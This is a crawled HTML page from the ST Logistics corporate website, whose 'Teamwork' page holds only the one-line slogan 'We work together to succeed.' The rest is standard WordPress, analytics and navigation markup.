

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stlogs.com/teamwork/
body_size: 31192
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<meta name="description" content="ST Logistics provides Supply Chain Management and Integrated Logistics Solutions to the Defence, Government and Healthcare sectors. Click here to find out more.">
	<meta name="author" content="CT">
	<meta name="keywords" content="">
	<meta name="theme-color" content="#ffffff">	
	<title>Teamwork | ST Logistics Pte Ltd</title>
	
	<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css">-->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,500,500i,700,700i,900,900i" rel="stylesheet">
	<script src="https://code.jquery.com/jquery-3.2.1.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.11.0/umd/popper.min.js"></script>
	<!--
	<script src="https://cdnjs.cloudflare.com/ajax/libs/livingston-css3-mediaqueries-js/1.0.0/css3-mediaqueries.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.js"></script>
	-->
	<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/js/bootstrap.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0/js/bootstrap.min.js"></script>

	<link href="https://www.stlogs.com/wp-content/themes/stlogs/css/style.css" rel="stylesheet">
	<link href="https://www.stlogs.com/wp-content/themes/stlogs/css/nav.css" rel="stylesheet">
	<link href="https://www.stlogs.com/wp-content/themes/stlogs/css/footer.css" rel="stylesheet">

	<script src="https://www.stlogs.com/wp-content/themes/stlogs/js/app.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168799010-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168799010-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '137922858134691');
  fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=137922858134691&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.stlogs-50th-logo{
	margin-top: 5px;
	left: 235px;
	width: auto;
	height: 35px;
	position: absolute;
}
@media (min-width: 772px){
.stlogs-50th-logo{
	left: 225px;
}
@media (min-width: 790px){
.stlogs-50th-logo{
	left: 235px;
}
}
@media (min-width: 992px) {
.stlogs-50th-logo{
	left: 295px;
	margin-top: 10px;
}
}
p,div{
user-select;none;
-moz-user-select;none;
-webkit-user-select:none;
-ms-user-select:none;
}

.home-video{height:400px;}

@media (min-width: 1024px){
.home-video{height:500px;
}
}



</style>

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ST Logistics Pte Ltd &raquo; Teamwork Comments Feed" href="https://www.stlogs.com/teamwork/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stlogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stlogs.com%2Fteamwork%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stlogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stlogs.com%2Fteamwork%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.stlogs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stlogs.com/wp-json/wp/v2/posts/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stlogs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stlogs.com/teamwork/" />
<link rel='shortlink' href='https://www.stlogs.com/?p=485' />
<link rel="icon" href="https://www.stlogs.com/wp-content/uploads/2020/04/cropped-st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stlogs.com/wp-content/uploads/2020/04/cropped-st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stlogs.com/wp-content/uploads/2020/04/cropped-st-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stlogs.com/wp-content/uploads/2020/04/cropped-st-270x270.png" />
</head>
<!--<body id="top" class="body-485">-->
<!--
<body id="top" class="body-485" ondragstart="return false;" onselectstart="return false;"  oncontextmenu="return false;" onload="clearData();" onblur="clearData();">
-->
<body id="top" class="body-485" ondragstart="return false;" onselectstart="return false;"  oncontextmenu="return false;" >

<div class="nav-row1 text-right d-md-block d-none">
	<ul>
						<li class="pt-3 mx-4">
						<a class="pb-3" href="https://www.stlogs.com/working-at-st-logistics/" id="dropdown15">Working at ST Logistics</a>
			
					</li>
				<li class="pt-3 mx-4">
			
						<a class="pb-3" href="https://careers.stlogs.com" id="dropdown17" target="_blank">Career Opportunities</a>
					</li>
				<li class="pt-3 mx-4">
						<a class="pb-3" href="https://www.stlogs.com/tender-notice/" id="dropdown19">Tender Notice</a>
			
					</li>
				<li class="pt-3 mx-4">
						<a class="pb-3" href="https://www.stlogs.com/news-media/" id="dropdown609">News & Media</a>
			
					</li>
				<li class="pt-3 mx-4">
						<a class="pb-3" href="https://www.stlogs.com/contact/" id="dropdown21">Contact Us</a>
			
					</li>
			</ul>
</div>

<div class="text-left mx-4">
	<div class="nav-barlogo pull-md-left my-1">
	<a href="https://www.stlogs.com"><img src="https://www.stlogs.com/wp-content/themes/stlogs/img/logo_stlogs.png" class="" id="nav-barlogo"/></a>
	</div>
</div>

<div class="nav-row2 text-right d-md-block d-none">
	<div class="text-right">
		<div class="my-md-0 my-3 nav-ul">
												<div class="dropdown d-inline-block mx-lg-4 mx-3 pt-4">
				<a class="main-nav-link px-0 my-0 pt-4 pb-4 dropdown-link" href="#drop" id="dropdown7" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
				<div class="dropdown-menu text-left">
					<div class="container">
						<div class="row">
							<div class="col-lg-4 col-6">
								<h4>Services</h4>
								<p>From bulk cargo to a single package, from digital data to a warehouse of goods, from one person to an entire camp - we move, we store and we manage - delivering integrated logistics solutions across town, across countries and across the globe.</p>
								<div><a class="dropdown-menu-readmore mt-4 pb-3" href="https://www.stlogs.com/services/">Find out more</a></div> 							</div>
							<div class="col-lg-8 col-6">
								<div class="row">
																																				<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/services/defence/">Defence</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/services/healthcare/">Healthcare</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/services/aviation/">Aviation</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/services/public-sector/">Homeland Security & Public Sector</a></div>
																												<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
									<div class="dropdown d-inline-block mx-lg-4 mx-3 pt-4">
				<a class="main-nav-link px-0 my-0 pt-4 pb-4 dropdown-link" href="#drop" id="dropdown9" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Capabilities</a>
				<div class="dropdown-menu text-left">
					<div class="container">
						<div class="row">
							<div class="col-lg-4 col-6">
								<h4>Capabilities</h4>
								<p>We provide integrated supply chain solutions, from end-to-end solutions, secure logistics, sophisticated warehousing and distribution to dedicated transport track and trace solutions.</p>
								<div><a class="dropdown-menu-readmore mt-4 pb-3" href="https://www.stlogs.com/capabilities/">Find out more</a></div> 							</div>
							<div class="col-lg-8 col-6">
								<div class="row">
																																				<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/warehousing-distribution/">Warehousing & Distribution</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/expertise/">Expertise</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/safety/">Safety</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/security/">Security</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/innovation/">Innovation & Technology</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/emergency-procurement/">Emergency Procurement</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/surge-capacity/">Surge Capacity</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/capabilities/strategic-lift/">Strategic Lift</a></div>
																												<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
									<div class="dropdown d-inline-block mx-lg-4 mx-3 pt-4">
				<a class="main-nav-link px-0 my-0 pt-4 pb-4 dropdown-link" href="#drop" id="dropdown643" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Business Unit</a>
				<div class="dropdown-menu text-left">
					<div class="container">
						<div class="row">
							<div class="col-lg-4 col-6">
								<h4>Business Unit</h4>
								<p></p>
															</div>
							<div class="col-lg-8 col-6">
								<div class="row">
																																				<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/sites/st-airport-services/">ST-Airport Services</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/sites/st-healthcare/">ST Healthcare</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/sites/plexis-services-inc/">Plexis Services Inc</a></div>
																												<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
									<div class="dropdown d-inline-block mx-lg-4 mx-3 pt-4">
				<a class="main-nav-link px-0 my-0 pt-4 pb-4 dropdown-link" href="#drop" id="dropdown11" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Our Company</a>
				<div class="dropdown-menu text-left">
					<div class="container">
						<div class="row">
							<div class="col-lg-4 col-6">
								<h4>Our Company</h4>
								<p>Today, after 5 decades, ST Logistics Group has expanded its operations to the commercial sectors and set up subsidiaries both locally and overseas to strengthen its global presence including Asia-Pacific.</p>
								<div><a class="dropdown-menu-readmore mt-4 pb-3" href="https://www.stlogs.com/our-company/">Find out more</a></div> 							</div>
							<div class="col-lg-8 col-6">
								<div class="row">
																																				<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/about-st-logistics/">About ST Logistics</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/corporate-statement/">Corporate Statement</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/organisational-structure/">Organisational Structure</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/milestones/">Milestones</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/awards-and-certifications/">Certifications & Awards</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/environment-sustainability/">Environment & Sustainability</a></div>
																											<div class="col-xl-4 col-lg-6 col-12"><a class="dropdown-menu-item pb-3 mb-4" href="https://www.stlogs.com/our-company/skillsfuture-queen-bee-of-supply-chain/">SkillsFuture Queen Bee of Supply Chain</a></div>
																												<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																			<div class="col-xl-4 col-lg-6 col-12"></div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<nav class="navbar navbar-expand-md navbar-light d-md-none d-block p-0">
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<i class="fa fa-bars icon-right-gap" aria-hidden="true"></i>		
	</button>
	<div class="collapse navbar-collapse" id="navbarSupportedContent">
		<div class="nav-mobile py-3">
			<ul class="navbar-nav my-5">
																<li class="nav-item dropdown">
					<a class="nav-link py-4 my-0" href="#drop" id="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
					<div class="dropdown-menu dropdown-menu-right py-0">
												<a class="dropdown-item py-4" href="https://www.stlogs.com/services/defence/">Defence</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/services/healthcare/">Healthcare</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/services/aviation/">Aviation</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/services/public-sector/">Homeland Security & Public Sector</a>
											</div>
				</li>
												<li class="nav-item dropdown">
					<a class="nav-link py-4 my-0" href="#drop" id="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Capabilities</a>
					<div class="dropdown-menu dropdown-menu-right py-0">
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/warehousing-distribution/">Warehousing & Distribution</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/expertise/">Expertise</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/safety/">Safety</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/security/">Security</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/innovation/">Innovation & Technology</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/emergency-procurement/">Emergency Procurement</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/surge-capacity/">Surge Capacity</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/capabilities/strategic-lift/">Strategic Lift</a>
											</div>
				</li>
												<li class="nav-item dropdown">
					<a class="nav-link py-4 my-0" href="#drop" id="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Business Unit</a>
					<div class="dropdown-menu dropdown-menu-right py-0">
												<a class="dropdown-item py-4" href="https://www.stlogs.com/sites/st-airport-services/">ST-Airport Services</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/sites/st-healthcare/">ST Healthcare</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/sites/plexis-services-inc/">Plexis Services Inc</a>
											</div>
				</li>
												<li class="nav-item dropdown">
					<a class="nav-link py-4 my-0" href="#drop" id="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Our Company</a>
					<div class="dropdown-menu dropdown-menu-right py-0">
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/about-st-logistics/">About ST Logistics</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/corporate-statement/">Corporate Statement</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/organisational-structure/">Organisational Structure</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/milestones/">Milestones</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/awards-and-certifications/">Certifications & Awards</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/environment-sustainability/">Environment & Sustainability</a>
												<a class="dropdown-item py-4" href="https://www.stlogs.com/our-company/skillsfuture-queen-bee-of-supply-chain/">SkillsFuture Queen Bee of Supply Chain</a>
											</div>
				</li>
												<li class="nav-item dropdown mx-4 d-md-none d-block">
								<a class="nav-link py-4 my-0" href="https://www.stlogs.com/working-at-st-logistics/">Working at ST Logistics</a>
			
			
				</li>
								<li class="nav-item dropdown mx-4 d-md-none d-block">
			
								<a class="nav-link py-4 my-0" href="https://careers.stlogs.com" target="_blank">Career Opportunities</a>
			
				</li>
								<li class="nav-item dropdown mx-4 d-md-none d-block">
								<a class="nav-link py-4 my-0" href="https://www.stlogs.com/tender-notice/">Tender Notice</a>
			
			
				</li>
								<li class="nav-item dropdown mx-4 d-md-none d-block">
								<a class="nav-link py-4 my-0" href="https://www.stlogs.com/news-media/">News & Media</a>
			
			
				</li>
								<li class="nav-item dropdown mx-4 d-md-none d-block">
								<a class="nav-link py-4 my-0" href="https://www.stlogs.com/contact/">Contact Us</a>
			
			
				</li>
							</ul>
		</div>
	</div>
</nav>

<div class="pt-4 pb-md-0 pb-4"></div>
<div class="container mt-5">
	<div class="row">
		<div class="col-md-1"></div>
		<div class="col-md-10 col-12 text-left col-content">
		
		
			<h1 class="mt-2 mb-0 pb-0 text-left">Teamwork</h1>
						
			<hr />
			<div class="col-content">
			<p>&#8220;We work together to <u>succeed</u>.&#8221;</p>


<p></p>
						</div>




						
				

		</div>
		<div class="col-md-1"></div>
	</div>
</div>




<div class="footer d-block py-5 mt-5">
	<div class="container">
		<div class="row">
			<div class="col-sm-10 mb-sm-0 mb-3">
				<div class="row">
					<div class="col-lg-3 col-12">
						<a href="https://www.stlogs.com"><img src="https://www.stlogs.com/wp-content/themes/stlogs/img/logo_stlogs_white.png"/ class="pr-sm-4 pr-0 full-img"></a>									
					</div>
					<div class="col-lg-9 col-12">
						<div class="row">
																			<div class="col-sm-4 text-left d-lg-block d-none mt-2 tolllinks">
								<div class="mx-2">
									<h6><b>Services</b></h6>
											
																			<div><a href="https://www.stlogs.com/services/defence/" class="d-block mb-2">Defence</a></div>
																			<div><a href="https://www.stlogs.com/services/healthcare/" class="d-block mb-2">Healthcare</a></div>
																			<div><a href="https://www.stlogs.com/services/aviation/" class="d-block mb-2">Aviation</a></div>
																			<div><a href="https://www.stlogs.com/services/public-sector/" class="d-block mb-2">Homeland Security & Public Sector</a></div>
																		
								</div>
							</div>
													<div class="col-sm-4 text-left d-lg-block d-none mt-2 tolllinks">
								<div class="mx-2">
									<h6><b>Capabilities</b></h6>
											
																			<div><a href="https://www.stlogs.com/capabilities/warehousing-distribution/" class="d-block mb-2">Warehousing & Distribution</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/expertise/" class="d-block mb-2">Expertise</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/safety/" class="d-block mb-2">Safety</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/security/" class="d-block mb-2">Security</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/innovation/" class="d-block mb-2">Innovation & Technology</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/emergency-procurement/" class="d-block mb-2">Emergency Procurement</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/surge-capacity/" class="d-block mb-2">Surge Capacity</a></div>
																			<div><a href="https://www.stlogs.com/capabilities/strategic-lift/" class="d-block mb-2">Strategic Lift</a></div>
																		
								</div>
							</div>
													<div class="col-sm-4 text-left d-lg-block d-none mt-2 tolllinks">
								<div class="mx-2">
									<h6><b>Our Company</b></h6>
											
																			<div><a href="https://www.stlogs.com/our-company/about-st-logistics/" class="d-block mb-2">About ST Logistics</a></div>
																			<div><a href="https://www.stlogs.com/our-company/corporate-statement/" class="d-block mb-2">Corporate Statement</a></div>
																			<div><a href="https://www.stlogs.com/our-company/organisational-structure/" class="d-block mb-2">Organisational Structure</a></div>
																			<div><a href="https://www.stlogs.com/our-company/milestones/" class="d-block mb-2">Milestones</a></div>
																			<div><a href="https://www.stlogs.com/our-company/awards-and-certifications/" class="d-block mb-2">Certifications & Awards</a></div>
																			<div><a href="https://www.stlogs.com/our-company/environment-sustainability/" class="d-block mb-2">Environment & Sustainability</a></div>
																			<div><a href="https://www.stlogs.com/our-company/skillsfuture-queen-bee-of-supply-chain/" class="d-block mb-2">SkillsFuture Queen Bee of Supply Chain</a></div>
																		
								</div>
							</div>
												</div>
					</div>
				</div>
			</div>
			<div class="col-sm-2 text-sm-right text-center">
				<a href="#" class="scrollTrigger arrowup" data-id="top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></a>
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<hr  class="my-5"/>
			</div>
			<div class="col-sm-8 text-left mt-3">
				<span class="copyright">Copyright 2026 ST Logistics Pte Ltd. All rights reserved | <a href="https://www.stlogs.com/pages/sitemap">Sitemap</a> | <a href="https://www.stlogs.com/pages/terms-of-use">Terms of Use</a> | <a href="https://www.stlogs.com/pages/personal-data-policy">Personal Data Policy</a> | <a href="https://www.stlogs.com/pages/standard-terms-conditions">Standard Terms & Conditions</a></span>
			</div>
			<div class="col-sm-4 text-sm-right text-center mt-3 social">
				<a href="mailto: enquiry@stlogs.com" target="_blank" class="mr-4"><i class="fa fa-envelope "></i></a>

				<a href="https://www.linkedin.com/company/st-logistics/" target="_blank" class="mr-4"><i class="fa fa-linkedin"></i></a>
				<a href="https://www.facebook.com/stlogistics/" target="_blank" class="mr-4"><i class="fa fa-facebook-f"></i></a>

				<a href="https://instagram.com/stlogs" target="_blank"><i class="fa fa-instagram"></i></a>

			</div>
		</div>
	</div>
</div>
<!--
<div id="app" apikey="P-Yfjmk.FbxwZtXz7VaANqfzgXhadFX3K9InczgsXFq"></div>
